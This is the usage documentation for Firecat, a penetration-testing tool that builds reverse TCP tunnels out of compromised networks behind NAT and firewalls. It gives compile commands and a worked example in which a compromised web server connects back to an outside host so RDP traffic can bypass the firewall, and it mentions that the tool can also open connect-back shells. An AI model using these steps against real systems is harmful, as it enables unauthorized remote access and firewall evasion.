

# **Firecat – Tool Overview**

Last Saved: 9/27/2013 3:23 PM

## *Introduction*

Firecat allows you to punch reverse TCP tunnels out of a compromised network. After a tunnel is established, you can connect from an external host to any port on any system inside the compromised network, even if the network is behind a NAT gateway and/or strict firewall. This can be useful for a number of purposes, including gaining Remote Desktop access to the internal network NAT'd IP address (e.g. 192.168.1.10) of a compromised web server.

#### *Downloads*

Firecat is written in C and has been tested on Linux, Solaris, iOS, Mac OS X, and Windows XP/Vista/2k/2k3/2k8.

| <b>Firecat Downloads</b>                          |                      |
|---------------------------------------------------|----------------------|
| v1.6 source code:                                 | firecat1.6.c         |
| Windows 32-bit executable:                        | firecat-win32.exe    |
| Windows 64-bit executable:                        | firecat-win64.exe    |
| Linux x86 executable:                             | firecat-linux-x86    |
| Linux x64 executable:                             | firecat-linux-x64    |
| iOS ARM binary (for jailbroken<br>iPad / iPhone): | firecat-iOS          |
| Debian Linux ARMv5 binary:                        | firecat-debian-ARMv5 |

To compile on **Windows** using MinGW:

gcc –o firecat.exe firecat.c –lwsock32

To compile on **Unix**:

gcc –o firecat firecat.c

#### **\* Note on connecting to Remote Desktop via Firecat:**

Don't use built-in Windows RDesktop client, it has weird issues with Firecat. Instead use the free, lean MultiDesk:

• <http://www.hoowi.com/multidesk/>

## *How Does It Work?*

Flashback a decade or so and you will recall that it was common to find hosts that were not firewalled properly (or at all) from the Internet. You could compromise a host, bind shellcode to a port, and use netcat or some other tool to take interactive command-line control of the target.These days things are different. It is often the case that TCP/IP packets destined for a host are strictly filtered by ingress firewall rules. Often matters are further complicated by the fact that the target host is located behind a NAT gateway:



**Figure 1 -** Typical production environments use strict firewall rulesets.

Tight firewall rules reduce the attack surface of the target environment, but attacks such as SQL injection still make it possible to execute arbitrary code on even the most strictly firewalled servers. However, unless the consultant can also take control of the firewall and alter the ruleset, it is impossible to connect directly to internal network services other than those allowed by the firewall.

That's where Firecat comes in to play. Assuming you can execute commands on a host in a DMZ and further assuming that the host can initiate outbound TCP/IP connections to the consultant's computer, Firecat makes it possible for the consultant to connect to any port on the target host, and often any port on any host inside the DMZ. It does this by creating a reverse TCP tunnel through the firewall and using the tunnel to broker arbitrary TCP connections between the consultant and hosts in the target environment. In addition to creating arbitrary TCP/IP tunnels into DMZ networks, it can also be used to pop connect-back shells from compromised DMZ hosts such as web or SQL servers.

It works because the target system is the one that initiates the TCP connection back to the consultant, not the other way around. Firecat runs in "target" mode on the target, and "consultant" mode on the consultant's system, effectively creating a tunnel between the two endpoints. Once the tunnel is established, the consultant connects to their local Firecat daemon which instructs the remote Firecat daemon to initiate a connection to the desired host/port behind the firewall. The two Firecat daemons then tunnel the data between the consultant and the target to create a seamless, transparent bridge between the two systems; thus completely bypassing the firewall rules. Firecat even works on hosts behind NAT firewalls.

Broken down into logical steps, and using the IP addresses in the diagrams, the process works as follows:

- 1) Firecat (consultant) listens on 202.1.1.1:4444
- 2) Firecat (target) connects to  $202.1.1.1:4444$3) A tunnel is established between the two hosts



- 4) Firecat (consultant) listens on 202.1.1.1:3389
- 5) Consultant connects a remote desktop client to 202.1.1.1:3389
- 6) Firecat (consultant) tells Firecat (target) that a new session has been started
- 7) Firecat (target) connects to 192.168.0.1:3389
- 8) Firecat (target) tells Firecat (consultant) that it's now connected locally
- 9) Both Firecat instances begin to tunnel data between the consultant's remote desktop client and the target's remote desktop server, making it appear to the remote desktop client that it is directly connected to the target.



**Figure 3 -** With tunneling, it appears as if there is no firewall between the consultant and the target.

## *Example Usage*

Let's say we want to carry out the tunneling procedure as described in the above diagrams, and connect to the remote desktop service (TCP port 3389) of our target host, an IIS web server. The firewall allows only port 80/TCP to pass from the internet to the target server. The targetserver has an internal IP address of 192.168.0.1, NAT'd by the firewall. The target is allowed by the firewall to make outbound connections to port 443/TCP on the internet. Our system (202.1.1.1) isn't firewalled and is directly connected to the internet.

First, we start a Firecat daemon on our own system. The "-m 0" flag tells Firecat that we're running in consultant mode. The  $-$ t 443" flag tells Firecat to listen on port 33 for connections from the compromised target. The "-s 3389" flag tells Firecat to listen on port 3389 for a connection from the consultant; we'll come to that in a minute. The command line looks like this:

```
firecat -m 0 -t 443 -s 3389
[+] Consultant: Waiting for the remote target to establish the tunnel 
on port 443
```
We now start a Firecat daemon on the remote system. The -"m 1" flag tells Firecat we're in target mode, the "-h 202.1.1.1" specifies the IP address of our computer, and "-s 3389" specifies that we'll be using this tunnel to connect to port 3389 of the compromised web server:

```
firecat -m 1 -t 443 -h 202.1.1.1 -s 3389 
[+] Target: Establishing tunnel with remote host on 202.1.1.1:443
[+] Target: Tunnel is up, waiting for client to connect on remote 
end...
```
Firecat connects from the target to port 443 of our computer. Our Firecat instance notifies us of the incoming connection (the incoming IP address will be that of the target network's NAT firewall, not the compromised host itself) and Firecat reports that the tunnel has been initialized successfully:

[+] Consultant: Got connection from remote target 1.2.3.4 [+] Consultant: Waiting for ACK... [+] Consultant: Received ACK, tunnel is established

[+] Consultant: Waiting for local client connection on port 3389

At this point, both Firecat instances go to sleep until we start a remote desktop client and connect to localhost:3389. When that happens, the local Firecat informs the remote Firecat, which in turn initiates a connection to the target on port 3389. Data sent from the RDP server is relayed via the Firecat tunnel back to our RDP client, and vice versa. That's it: we have established a tunnel that allows us to initiate an RDP session with the compromised host behind the NAT firewall. Our local Firecat instance displays the good news:

```
[+] Consultant: Got connection from local client 127.0.0.1 
 [+] Consultant: Telling remote target host...
[+] Consultant: Wo0t! Shoveling data across the tunnel... press CTRL-C 
to abort
```
#### The target end displays:

[+] Target: Client has connected on the remote end [+] Target: Connecting to local service port 3389 [+] Target: Connected to service port localhost:3389 [+] Target: Shoveling data across the tunnel...

The tunnel is established and the two endpoints communicate transparently via Firecat until either the session is closed by the RDP client or server, or one of the Firecat instances is killed.